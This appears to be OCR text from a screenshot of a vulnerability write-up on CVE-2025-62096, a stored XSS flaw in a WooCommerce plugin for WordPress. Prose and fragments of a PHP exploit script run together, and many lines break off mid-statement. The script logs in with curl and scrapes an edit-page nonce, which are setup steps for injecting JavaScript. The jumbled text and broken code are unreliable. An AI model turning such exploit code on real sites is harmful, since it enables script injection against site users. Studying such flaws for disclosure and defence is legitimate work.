
Overview of the vulnerability
$response
=
curl_exec
(
$ch
)
;
CVE-2025-62096 is a stored
// Check if login succeeded by looking for ad
Cross-Site Scripting (XSS)
if
(
strpos
(
$response
,
'wp-admin'
)
===
false
)
die
(
'Login failed. Check credentials.'
)
;
vulnerability in the Maximum
}
Products per User for
WooCommerce plugin for
// Get edit post page to retrieve nonce
curl_setopt
WordPress. It allows
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_HTTPGET
,
true
)
;
authenticated users with
$response
=
curl_exec
(
$ch
)
;
contributor-level access or
higher to inject arbitrary
// Extract nonce from the page (simplified pa
preg_match
(
'/name="_wpnonce" value="([^"]+)"/
JavaScript into pages, which
$nonce
=
$matches
[
1
]
??
''
;
executes in the context of users
accessing those pages.
if
(
empty
(
$nonce
)
)
{
die
(
'Could not retrieve nonce. The user m
How does this vulnerability
}
work?